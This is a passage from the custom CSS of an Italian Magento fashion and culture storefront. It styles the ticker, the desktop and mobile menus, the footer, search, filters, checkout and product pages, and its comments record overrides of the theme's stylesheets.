    cursor: pointer;
}

@media (min-width: 572px) {
    .tickerwrapper {
        border-left: 2px solid white;
    }
}

ul.list {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 0;
}

ul.products.list.items.product-items{
    display: flex!important;
    flex-direction: column!important;
}



ul.list.cloned {
    position: absolute;
    top: 0;
    left: 0;
}

ul.list li {
    color: white;
    display: inline-block;
    float: left;
    line-height: 20px;
    text-transform: uppercase;
}

.listitem1 {
    min-width: 250px;
}

/* mobile */
@media (max-width: 571px) {
    .listitem2, .listitem2 span {
        min-width: 570px;
    }
}

/* desktop */
@media (min-width: 572px) {
    .listitem2, .listitem2 span {
        min-width: 570px;
    }
}


/* Main Menu Custom */
ul#mainMenu li a {
    color: black;
}

ul#mainMenu li a:hover {
    color: black;
}

.cor-menu-main {
    list-style: none;
    display: block;
    float: left;
}

li.cor-menu {
    float: left;
    padding: 0;
    margin-top: 7px;
    min-width: 100px;
}

.cor-item {
    padding: 15px 20px;
    display: block;
}

.cor-menu-content.lv1 {
    display: none;
    position: absolute;
    top: 100%;
    left: 15px;
    padding: 0;
    width: 100vw;
    background-color: white;
    height: 0;
    transition-property: height;
    transition-duration: 2s;
    transition-timing-function: linear;
    transition-delay: 1s;
}

.cor-menu-content.lv2 {
    display: none;
    position: absolute;
    top: 100%;
    width: 100vw;
    background-color: white;
    height: 0;
    transition-property: height;
    transition-duration: 2s;
    transition-timing-function: linear;
    transition-delay: 1s;
    border-top: 1px solid black;
}


.cor-menu-content.lv1 > li {
    padding: 2px 10px 10px 10px;
}

.cor-menu-content.lv1 > li > a {
    font-size: 14px;
}


.cor-menu.active {
    font-weight: 700;
}

.cor-menu.active + .cor-menu-content {
    display: block;
    height: 100%;
}

li.cor-menu > a {
    font-size: 17px;
    padding: 15px 18px;
    text-transform: uppercase;
}

.header-area .top-header a:hover {
    color: #000;
}


@media (max-width: 767px) {
    .cor-menu-content.lv1 > li {
        padding: 8px;
    }

    li.cor-menu > a {
        padding: 4px 18px;
    }

    li.cor-menu {
        margin-top: 2px;
    }

    .header-area .top-header {
        background-color: black;
    }
}


@media (max-width: 570px) {
    .strumenti {
        position: fixed;
        background: white;
        bottom: 0;
        width: 100% !important;
        right: 0;
        z-index: 1000000000 !important;
    }

    .back-home {
        height: calc(100vh - 86px);
        --altezzam: calc(var(--vh, 1vh) * 100);
        height: calc(var(--altezzam) - 86px) !important;
    }

    .back-home.second {
        min-height: 800px;
    }

    #scroll-container {
        border: 0 solid black;
        overflow: hidden;
        white-space: nowrap;
        color: white;
        padding-left: 10px;
        padding-right: 10px;
        border-left: 0 solid white;
        border-right: 0 solid white;
        margin-right: 9px;
        margin-left: 9px !important;
        margin-top: 5px !important;
        margin-bottom: 3px !important;
    }

    .header-area .strumenti .table-icon-menu > div {
        padding: 1px 9px 0px 1px !important
    }

    .logo-mobile.hidden-des.hidden-tb.hidden-sm {
        float: left;
    }

    .burger-ico {
        float: right;
    }

    .actions-search {
        padding: 3px 0px 0px 3px;
    }

    .minicart-wrapper {
        padding: 14px 18px 7px 9px !important;
    }

}

.minicart-wrapper {
    padding-right: 15px !important;
}

.table-icon-menu-mb > div {
    padding: 9px 12px 9px 0;
}

/* Fine -- Main Menu Custom */
/*
.ico-burger {
    width: 25px;
    height: 25px;
    margin-top: 3px;
    margin-left: 5px;
}*/

.ico-burger {
    background-color: transparent;
    border: none;
    cursor: pointer;
    display: flex;
    padding: 0;
}

.lineb {
    fill: none;
    stroke: black;
    stroke-width: 6;
    transition: stroke-dasharray 600ms cubic-bezier(0.4, 0, 0.2, 1),
    stroke-dashoffset 600ms cubic-bezier(0.4, 0, 0.2, 1);
}

.lineb1 {
    stroke-dasharray: 60 207;
    stroke-width: 6;
}

.lineb2 {
    stroke-dasharray: 60 60;
    stroke-width: 6;
}

.lineb3 {
    stroke-dasharray: 60 207;
    stroke-width: 6;
}

.opened .lineb1 {
    stroke-dasharray: 90 207;
    stroke-dashoffset: -134;
    stroke-width: 6;
}

.opened .lineb2 {
    stroke-dasharray: 1 60;
    stroke-dashoffset: -30;
    stroke-width: 6;
}

.opened .lineb3 {
    stroke-dasharray: 90 207;
    stroke-dashoffset: -134;
    stroke-width: 6;
}


.logo-mobile {
    width: 159px;
}

.logo-mobile img {
    max-width: 85%;
    margin-top: 8px;
}

.voice-mobile {
    position: absolute;
    bottom: 0;
    width: 100vw;
    height: 24px;
    display: block;
    border-bottom: 1px solid black;
}

.mobi-left {
    background-color: white;
    width: 100px;
    text-align: center;
    float: left;
    border-top: 1px solid black;
    color: black;
}

.mobi-left::after {
    content: "";
    height: 35px;
    background-color: white;
    position: absolute;
    top: 7px;
    width: 35px;
    left: 83px;
    transform: rotate(45deg);
    border-top: 1px solid black;
}

.mobi-right {

    width: 100px;
    float: right;
    background-color: white;
    text-align: center;
    border-top: 1px solid black;
    color: black;
}

.mobi-right::before {
    content: "";
    height: 35px;
    background-color: white;
    position: absolute;
    top: 7px;
    width: 35px;
    right: 83px;
    transform: rotate(45deg);
    border-left: 1px solid black;
}

.back-home {
    height: calc(100vh - 91px);
    --altezzam: calc(var(--vh, 1vh) * 100);
    height: calc(var(--altezzam) - 91px);
}

.strumenti > div {
    float: right;
    padding: 12px 8px 9px 11px;
}


.header-area .switcher .action.toggle::after {
    content: none !important;
}

.header-area .switcher .action.toggle {
    padding: 0 !important;
    text-transform: uppercase !important;
    color: black !important;
    font-size: 125% !important;
    line-height: 0 !important;
}

/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.header-area .switcher .switcher-dropdown a {
    padding: 4px 4px;
    text-transform: uppercase;
    font-size: 125%;
}

.header-area .switcher .switcher-options .switcher-dropdown {
    top: 13px;
    right: -8px;
    min-width: 0;
    padding: 10px 2px 5px 2px;
    box-shadow: none;
}

/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.page-header .header-top-links .header-acccount {
    /* right: 0; */
    right: 16px;
    padding-bottom: 0 !important;
}

.footer-container.footer1 .col-des-3:first-child {
    border-bottom: 1px solid black;
    border-right: 1px solid black;
    border-left: 1px solid black;
    border-top: 1px solid black;
}

.footer-container.footer1 .col-des-3 {
    border-bottom: 1px solid black;
    border-right: 1px solid black;
    border-top: 1px solid black;
}

.cms-corazza-space-home .footer-container.footer1 .col-des-3:first-child {
    border-top: 0 solid white;
}

.cms-corazza-space-home .footer-container.footer1 .col-des-3 {
    border-top: 0 solid white;
}

.footer_menu {
    margin-top: 10px;
}

.footer_menu li a {
    text-transform: uppercase;
    color: black;
}


/* In linea #31 | http://deploy.corazza.space/ */

.footer_box {
    padding-top: 30px;
    padding-left: 5%;
    padding-right: 5%;
    padding-bottom: 30px;
}

@media (max-width: 570px) {
    .footer_menu {
        margin-top: 15px;
    }

    #switcher-language {
       /*  display: none; */
    }

    .footer_box {
        border-bottom: 0px solid black !important;
        border-right: 0px solid black !important;
        margin-top: 0px !important;
        padding-bottom: 5px !important;
    }

    .cms-corazza-space-home .footer_box {
        border-bottom: 1px solid black !important;

    }

    .footer_box:first-child {
        border-left: 0px solid black !important;
    }

    .footer_menu:not(.active) {
        display: none;
    }

    .footer_link.selezionato {
        background-color: #e5f300;
        font-weight: 700 !important;

        display: inline;
        padding: 0 5px;
    }

    .footer_link {
        text-transform: uppercase;
        font-weight: 500 !important;
        font-size: 18px;
        margin-bottom: 15px;
    }

    .footer_menu.active {
        padding-bottom: 15px !important;
        padding-top: 15px !important;
    }

    .page-footer .bottom-footer .copyright span {
        font-size: 11px;
    }

    .copyright {
        margin-bottom: 33px;
    }
}

.footer_link {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 5px;
}

/* In linea #30 | http://deploy.corazza.space/ */
.page-footer .middle-footer {
    /* padding: 80px 0; */
    /* background-color: #f6f6f8; */
    /* border-top: 1px solid #f6f6f8; */
    padding: 0 !important;
    background-color: transparent !important;
    border-top: none !important;
}


/* barra di ricerca */

.search-open .page-header .search-form .block-search.active::after {
    /* position: absolute; */
    /* background: #000000f2; */
    /* opacity: 0.9; */
    position: relative;
    background: transparent;
    opacity: 1;
}


@media only screen and (max-width: 767px) {
    .search-open .page-header .search-form .block-search.active {
        background-color: white;
        z-index: 2;
    }
}


/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.page-header .search-close {
    /* right: 20px; */
    /* top: 40px; */
    /* color: #fff; */
    right: 4px;
    top: 89px;
    color: black;
}

.page-header .search-close:hover {
    color: #d33;
}

body.search-form-open {
    overflow: hidden;
}

.page-header .search-form .block-search .block-content .form.minisearch .input-text {
    /* font-size: 20px; */
    font-size: 17px;
}

.page-header .search-form .block-search .block-content .form.minisearch {
    /* max-width: 580px; */
    /* padding: 15px; */
    /* margin-top: 130px; */
    max-width: 600px;
    padding: 16px;
    margin-top: 90px;
    background-color: white;
}

/*
.page-wrapper {
    overflow-x: hidden;
}
*/

.block-search .block-content {
    background: white;
}


#search:not(:focus) {
    animation: bounce 2s infinite;
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        transform: translateY(0);
    }
    40% {
        transform: translateY(-20px);
    }
    60% {
        transform: translateY(-10px);
    }
}


.page-header .search-form .block-search .block-content .form.minisearch .input-text {
    top: 91px;
    color: black!important;
    text-align: left;
    padding-left: 25px;
}
.input-text.search-input::placeholder {
    color: black !important;
}



/* styles.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/MGS_InstantSearch/css/styles.css */

#search_mini_form .mgs-instant-search-dropdown {
    top: 50px;
    right: 0;
    left: 0;
}

/* corazza.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/corazza.css */

.page-header .search-form .block-search .block-content .form.minisearch {
    /* max-width: 600px; */
    max-width: 100%;
    padding: 22px;
}


/* styles.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/MGS_InstantSearch/css/styles.css */

#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper {
    /* padding: 0 10px 10px; */
    padding: 0 25px 10px;
}


#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title {
    /* background-color: #dadada; */
    background-color: transparent;
    border-bottom: 1px solid black;
    margin: 0 -10px 20px -10px;
    line-height: 35px;
}


/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.page-header .search-close {
    /* width: 60px; */
    /* height: 60px; */
    /* font-size: 60px; */
    width: 45px;
    height: 45px;
    font-size: 45px;
}

.change-product-per-row {
    display: none !important;
}

.toolbar .modes {
    display: none !important;
}


/* Titolo Pagina Prodotto */


/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.page-title-wrapper::before {
    /* background: rgba(0,0,0,0.5); */
    background: white;
    color: black;
}

.page-title-wrapper {
    /* padding: 58px 0 55px; */
    /* text-align: center; */
    padding: 5px 25px 5px;
    text-align: left;
    color: black !important;
}

.page-title-wrapper h1.page-title {
    /* color: #fff; */
    color: black;
}

/* mgs_theme_style_guide.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/mgs_theme_style_guide.css */

.page-title-wrapper, .breadcrumbs .items {
    /* padding-left: 15px; */
    /* padding-right: 15px; */
    padding-left: 25px;
    padding-right: 25px;
}


.breadcrumbs {
    background-color: white;
    margin: 0 0 5px;
    padding: 0 0 10px 0;
}


/* mgs_theme_style_guide.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/mgs_theme_style_guide.css */

.page-main > .columns {
    /* padding-left: 15px; */
    /* padding-right: 15px; */
    padding-left: 25px;
    padding-right: 25px;
}


/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title::after {
    /* background-color: #000; */
    /* opacity: 0.8; */
    background-color: transparent !important;
    opacity: 1;
}


/* styles-m.css | http://deploy.corazza.space/static/version1651224036/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.catalog-category-view.page-layout-1column .block.filter .block-content.filter-content {
    /* width: 320px; */
    width: 25%;
}

@media (max-width: 768px) {
    .catalog-category-view.page-layout-1column .block.filter .block-content.filter-content {
        width: 100%;
    }

    .filter-open body.catalog-category-view .category-product-actions .filter-toggle .title::before {
        left: calc(100% - 53px);
        top: -3px;
    }

    .amcheckout-column {
        width: 100vw;
        padding-left: 10px;
        padding-right: 10px;
    }


    .amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details {
        padding-left: 15px; /* check if correct for mobile ---> 100px? */
    }

    .details-qty.amcheckout-qty .value {
        padding-bottom: 10px;
    }

    .checkout-header {
        text-align: center;
        width: 100vw !important;
        font-size: 20px !important;
    }

    .checkout-header h1 {
        text-align: center;
        width: 100vw !important;
        font-size: 20px !important;
    }

    .amcheckout-step-container .action.checkout.amasty {
        margin-left: 0;
        width: 100%;
    }

}


@media (min-width: 768px), print {
    .column.main {
        /* min-height: 300px; */
        min-height: unset !important;
    }
}

/* styles-l.css | http://deploy.corazza.space/static/version1651571890/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
        /* margin-bottom: 50px; */
        margin-bottom: 0 !important;
    }
}

/* styles-l.css | http://deploy.corazza.space/static/version1651571890/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
        /* margin-bottom: 50px; */
        margin-bottom: 0 !important;
    }
}

/* styles-m.css | http://deploy.corazza.space/static/version1651571890/frontend/Mgs/corazza/it_IT/css/styles-m.css */

@media only screen and (max-width: 767px) {
    .page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
        /* margin-bottom: 50px; */
        margin-bottom: 0 !important;
    }

    #main-Settingcontent {
        padding: 0;
    }
}

/* per mantenere stessa distanza tra icone nel main menu desktop
  si va a nascondere il contenitore del selettore della lingua del sito (?) */
#main-Settingcontent {
   /* display: none; */
}

@media only screen and (max-width: 1105px) {
    .footer_link {
        font-size: 15px;
    }

    .footer_menu li a {
        font-size: 14px;
    }
}

@media only screen and (max-width: 900px) and (min-width: 768px) {
    .footer_link {
        font-size: 13px;
    }

    .footer_menu li a {
        font-size: 10px;
    }
}

/* styles-m.css | http://deploy.corazza.space/static/version1651590443/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.page-footer .bottom-footer {
    padding: 12px 0 !important;
}

.page-footer .bottom-footer .copyright span {
    color: black;
    display: block;
    text-align: center;
}

.page-header {
    border-bottom: 0 solid #fff;
}

.minicart-wrapper h3.close-minicart {
    line-height: 45px;
}

/* corazza.css | http://deploy.corazza.space/static/version1651590443/frontend/Mgs/corazza/it_IT/css/corazza.css */

.page-title-wrapper, .breadcrumbs .items {
    padding-top: 14px;
}

/* styles-m.css | http://deploy.corazza.space/static/version1651590443/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.catalog-category-view .block.filter .block-content.filter-content .close-filter-fixed {
    /* line-height: 50px; */
    /* text-align: center; */
    line-height: 46px;
    text-align: right;
    padding-right: 57px;
    background: #333 !important;
}

.catalog-category-view .block-filter-content {
    margin-top: 5px;
}

.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title::before {

    left: calc(25% - 53px);
    top: -3px;
}


/* priceslider.css | http://deploy.corazza.space/static/version1651590443/frontend/Mgs/corazza/it_IT/Smile_ElasticsuiteCatalog/css/priceslider.css */

.slider-label > div {
    /* background: #428bca; */
    background: black;
}

.cor-menu-mobile {
    display: none;
    position: fixed;
}

.cor-menu-mobile.opened {
    display: block;
    position: fixed;
    top: 0;
    background-color: white;
    left: 0;
    width: 100vw;
    height: calc(100vh - 58px);
    --altezzam: calc(var(--vh, 1vh) * 100);
    height: calc(var(--altezzam) - 58px);
    z-index: -1;
    color: black;
}

.cor-menu-mobile-shop {
    display: none;
    position: fixed;
}

.cor-menu-mobile-shop.opened {
    display: block;
    position: fixed;
    top: 0;
    background-color: white;
    left: 0;
    width: 100vw;
    height: calc(100vh - 58px);
    --altezzam: calc(var(--vh, 1vh) * 100);
    height: calc(var(--altezzam) - 58px);
    z-index: -1;
    color: black;
}

.cor-menu-mobile-space {
    display: none;
    position: fixed;
}

.cor-menu-mobile-space.opened {
    display: block;
    position: fixed;
    top: 0;
    background-color: white;
    left: 0;
    width: 100vw;
    height: calc(100vh - 58px);
    --altezzam: calc(var(--vh, 1vh) * 100);
    height: calc(var(--altezzam) - 58px);
    z-index: -1;
    color: black;
}

.box_mobile_donna .pagebuilder-overlay, .box_mobile_uomo .pagebuilder-overlay {
    height: calc(50vh - 29px);
    --altezzam: calc(var(--vh, 1vh) * 50);
    height: calc(var(--altezzam) - 29px);
}

.box_mobile_musica .pagebuilder-overlay, .box_mobile_ceramica .pagebuilder-overlay, .box_mobile_fotografia .pagebuilder-overlay {
    height: calc(34vh - 20px);
    --altezzam: calc(var(--vh, 1vh) * 34);
    height: calc(var(--altezzam) - 20px);
}


.cor-menu-mobile-space-header, .cor-menu-mobile-shop-header {
    position: absolute;
    z-index: 1000;
    width: 100%;
}


.noscroll {
    overflow: hidden;
}

.cor-menu-mobile-content {
    position: fixed;
    overflow-y: scroll !important;
    top: 0;
    right: 0;
    bottom: 59px;
    left: 0;
}

.cor-menu-mobile-content-shop {
    position: fixed;
    overflow-y: hidden;
    top: 0;
    right: 0;
    bottom: 59px;
    left: 0;
}

.cor-menu-mobile-content-space {
    position: fixed;
    overflow-y: hidden;
    top: 0;
    right: 0;
    bottom: 59px;
    left: 0;
}

.noview {
    display: none;
}


/* *********** */
/* Menu Mobile */
/* *********** */

.cor-submenu-mobile .corm-menu-content.lv1 {
    display: none;
}

.cor-submenu-mobile .corm-menu-content.lv2 {
    display: none;
}

.corm-menu-main {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.corm-menu-main {
    display: flex;
    flex-direction: row;
    justify-content: center;
    padding: 40px 30px 30px 30px !important;
}

.corm-menu a {
    padding-left: 0;
    padding-right: 0;
}

.corm-menu {
    width: 100%;
    text-transform: uppercase;
}


.lv1.corm-menu-content.aperto {
    display: block;
    position: absolute;
    top: 100px;
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 50px;
}

.lv1.corm-menu-content.aperto .corm-menu {
    border-bottom: 1px solid black;

}

.corm-menu-main > li:last-of-type {
    text-align: right !important;
}

.corm-menu-main > li:first-child {
    text-align: left;
}

.corm-menu-main > li {
    text-align: center;
}

.lv2.corm-menu-content.aperto1 {
    display: block;
}

.corm-menu.cliccato {
    font-weight: 700;
}


@media only screen and (max-width: 1105px) {
    .footer_menu li a {

        font-size: 14px;
    }
}

.corm-menu.servizio {
    border-bottom: 0px !important;
}

.corm-menu.servizio a {
    padding-top: 5px;
    padding-bottom: 5px;
}


.close-button-mobile {
    float: right;
    display: block;
    width: 68px;
    font-size: 68px;
    line-height: 1px;
    margin: 10px;
    color: white;
}


.brand-title {
    display: block;
    font-weight: bold;
}


/* Round Buttons */

/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.mgs-product.products-grid .product-item-info .tocart.btn-cart, .mgs-products.products-grid .product-item-info .tocart.btn-cart, .mgs-attribute-products .product-item-info .tocart.btn-cart {
    /* line-height: 40px; */
    /* border-radius: 40px; */
    line-height: 30px;
    border-radius: 0;
}

/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.toolbar .form-item-select {
    /* border: 1px solid #ddd; */
    /* border-radius: 40px; */
    /* -webkit-border-radius: 40px; */
    /* -moz-border-radius: 40px; */
    /* -o-border-radius: 40px; */
    border: 0px solid #000;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
}

.toolbar .sorter .sorter-action {
    /* border: 1px solid #ddd; */
    border: 0px solid #ddd;
}

.mgs-product.products-grid .product-item-info .product-top .actions-link button:hover, .mgs-products.products-grid .product-item-info .product-top .actions-link button:hover, .mgs-attribute-products .product-item-info .product-top .actions-link button:hover, .mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar > .action:hover, .mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar > .action:hover, .mgs-attribute-products .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar > .action:hover, .mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift:hover, .mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift:hover, .mgs-attribute-products .product-item-info .product-top .actions-link .action-gift:hover {
    color: #d33;
}

.btn-secondary {
    border-color: #d33;
    background-color: #d33;
    color: #FFFFFF;
}


/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.btn, .btn-secondary, .action-secondary, .action-primary, .btn-default {
    /* -webkit-border-radius: 40px; */
    /* -moz-border-radius: 40px; */
    /* border-radius: 40px; */
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

a.btn-secondary:hover {
    color: white !important;
}


/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.login-container form.form.form-login .actions-toolbar .primary button.action.login, .login-container form.form.form-login .actions-toolbar .primary .cart.table-wrapper .actions-toolbar > .action.action.login, .login-container form.form.form-login .actions-toolbar .primary .action-gift.action.login {
    /* border-radius: 40px; */
    border-radius: 0;
}

.btn.btn-primary:hover, .action.primary:hover, .action-primary:hover, .btn.btn-primary._hover, .action.primary._hover, .action-primary._hover, .btn.btn-primary:focus, .action.primary:focus, .action-primary:focus {
    /* background-color: #56cfe1; */
    background-color: #d33;
}

/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item {
    /* border-bottom: 1px solid #f0f0f0; */
    /* padding: 10px 50px 7px 0; */
    border-bottom: 0px solid #f0f0f0;
    padding: 1px 49px 0px 0;
    color: black;
}

li.item a {
    color: black;
}


/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
    /* border-radius: 40px; */
    /* background-color: #56cfe1; */
    border-radius: 0;
    background-color: black;
}

.product-info-main .product-add-form .box-tocart .field.qty .control {
    /* border-radius: 40px; */
    border-radius: 0;
}

.product-info-main .product-addto-links a.action, .product-info-main .share-this-container a.action {
    /* border-radius: 50% !important; */
    border-radius: 0 !important;
}

.product-info-main .product-add-form .actions button.tocart:hover, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart:hover, .product-info-main .product-add-form .actions .action-gift.tocart:hover {
    /* background-color: #222; */
    background-color: #d33;
}

/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.owl-carousel .owl-nav > div:not(.disabled):hover {
    /* background-color: #56cfe1; */
    /* border-color: #56cfe1; */
    background-color: #d33;
    border-color: #d33;
}

.owl-carousel .owl-nav > div {
    /* width: 38px; */
    /* height: 38px; */
    width: 26px;
    height: 26px;
}

.owl-carousel .owl-nav > div i {
    line-height: 24px;
    margin-left: -4px;
}

/* styles-l.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .product-tab-wrapper .product-tab-content .data.item.title.active .switch {
        /* border-radius: 20px; */
        border-radius: 0;
    }
}

/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.message.info {
    /* background: #d9edf7; */
    /* color: #31708f; */
    background: gray;
    color: white !important;
}

.message.info > :first-child::before {
    /* color: #31708f; */
    color: white;
}


/* styles-m.css | http://deploy.corazza.space/static/version1652189248/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.account-nav .item.current a, .account-nav .item.current strong {
    /* color: #56cfe1; */
    color: #d33;
}

/* styles-l.css | http://deploy.corazza.space/static/version1652260611/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .product-tab-wrapper .product-tab-content .accordion-items .data.item.title {
        /* background-color: #f6f6f8; */
        background-color: white;
        border-bottom: 1px solid #878787;
    }

    .product-tab-wrapper .product-tab-content .accordion-items .data.item.content {
        /* border: 1px solid #f6f6f8; */
        border: 0 solid #f6f6f8;
    }

    .product-info-main {
        position: sticky;
        top: 111px;
    }
}

/* styles-l.css | http://deploy.corazza.space/static/version1652773758/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .block-search input::placeholder {
        /* color: #c2c2c2; */
        color: #000;
    }
}

/* styles-m.css | http://deploy.corazza.space/static/version1652773758/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.page-header .search-form .block-search .block-content .form.minisearch .input-text {
    /* letter-spacing: 2px; */
    letter-spacing: 1px;
    height: 46px;
}

/* In linea #46 | http://deploy.corazza.space/k200508-041-camper-sneakers-platform-runner-up-in-pelle-nera.html */

.product-options-wrapper {
    margin-top: 15px;
}

/* corazza.css | http://deploy.corazza.space/static/version1653476268/frontend/Mgs/corazza/it_IT/css/corazza.css */

@media (min-width: 768px), print {
    .product-info-main {
        /* top: 20px; */
        top: 111px;
    }
}

/* styles-l.css | http://deploy.corazza.space/static/version1653476268/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .page-layout-1column .product.media {
        /* width: 50%; */
        width: 40% !important;
    }
}

/* styles-m.css | http://deploy.corazza.space/static/version1653476268/frontend/Mgs/corazza/it_IT/css/styles-m.css */

@media (min-width: 1200px) {
    .extra-gallery-sticky.catalog-product-view .product-info-main {
        /* width: 50%; */
        width: 60% !important;
    }
}

/* styles-m.css | http://deploy.corazza.space/static/version1653480459/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.product-info-main .price-box .price-including-tax + .price-excluding-tax, .product-options-bottom .price-box .price-including-tax + .price-excluding-tax, .product-info-main .price-box .weee + .price-excluding-tax, .product-options-bottom .price-box .weee + .price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee {
    /* font-size: 1.2rem; */
    font-size: 0.8rem;
}

.product-info-main .price-box {
    margin-top: 25px;
}

.product-info-main .old-price {
    margin-top: -6px;
}

.breadcrumbs .items > li {
    display: inline-block;
    vertical-align: top;
    color: black;
}


@media only screen and (min-width: 768px) {
    header.page-header {
        background-color: transparent !important;
        position: sticky;
        top: 0;
    }


    /* fbuilder_config.min.css | http://deploy.corazza.space/media/mgs/fbuilder/css/1/fbuilder_config.min.css */
    .page-header .panel.wrapper, .page-header .top-header, .header .top-header {
        /* background-color: #000000 !important; */
        background-color: rgba(0, 0, 0, 0.8) !important;
    }

}

.brand-item.col-des-12.letter {

    font-size: 30px;
    font-weight: 700;
    clear: both;
    border-bottom: 1px solid black;
    border-top: 0;
}


/* styles-m.css | http://deploy.corazza.space/static/version1652963431/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item .count {
    display: none;
}

.smile-es-range-slider .action {
    color: #fff !important;
    line-height: 20px;
}

.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item {
    font-size: 14px;
    font-weight: 400;
    color: #222;
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 5px;
    cursor: pointer;
}

.catalog-category-view .block.filter .block-content.filter-content
.block-filter-content .filter-options-item .filter-options-title::before {
    display: none;
}

.catalog-category-view .block.filter .block-content.filter-content
.block-filter-content .filter-options-item .filter-options-title span {
    border-bottom: 2px solid black;
}

.header-acccount.header-contatti {
    padding: 15px !important;
}

.cor-menu.space-windows {
    padding: 0 !important;
    margin: 0 !important;
    width: 100vw;
}

.cor-menu.space-windows [data-content-type="row"][data-appearance="contained"] {
    box-sizing: border-box;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
}

.space-images img {
    height: calc(100vh - 56px) !important;
}

/* modifiche di alessio nel tentativo di aggiustare le immagini della sezione space per mobile */

/* mobile musica space */


@media only screen and (max-width: 571px) {

    .corm-menu.space-windows .musica-space-mobile {
        background-image: url("https://corazza.space/media/wysiwyg/musica-mobile.jpg");
        background-repeat: no-repeat;
        background-size: cover;
        background-attachment: scroll;
        /*min-height: 240px;*/
    }


    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
        height: 25vh;
    }

    .corm-menu.space-windows .fotografia-space-mobile {
        background-image: url("https://corazza.space/media/wysiwyg/fotografia-mobile.jpg");
        background-repeat: no-repeat;
        background-size: cover;
        background-attachment: scroll;
        /*min-height: 240px;*/
    }

    .corm-menu.space-windows .ceramica-space-mobile {
        background-image: url("https://corazza.space/media/wysiwyg/oggetti-mobile_3.jpg");
        background-repeat: no-repeat;
        background-size: cover;
        background-attachment: scroll;
        /*min-height: 240px;*/
    }

    .space-desktop-layout {
        display: none;
    }

    #space-menu {
        padding: 0;
    }

}


/* space menu desktop */

@media (min-width: 572px) {
    .cor-menu.space-windows .musica-space-desktop {
        background-image: url("https://corazza.space/media/wysiwyg/MUSICA.jpg");
